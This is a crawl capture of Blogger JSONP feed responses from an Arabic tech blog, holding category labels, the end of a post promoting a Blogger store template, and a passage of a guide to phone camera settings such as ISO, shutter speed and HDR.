href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E )\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق الشيك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق التحويل البنكي المباشر\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يتوفر على جميع العملات المختلفة التي تظهر في المنتجات مثل الدولار و الاورو و الجنية المصري و الدينار الجزائري و الريال السعودي و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أكثر التفاصيل حول قالب سوق للبلوجر\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق بلوجر لبيع المنتجات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5494399592016147709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html","title":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script&max-results=4&callback=jQuery32107298470989237453_1768429009633&_=1768429009634
body_size: 19776
content:
// API callback
jQuery32107298470989237453_1768429009633({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%87%D9%88%D8%A7%D8%AA%D9%81"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"98"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض 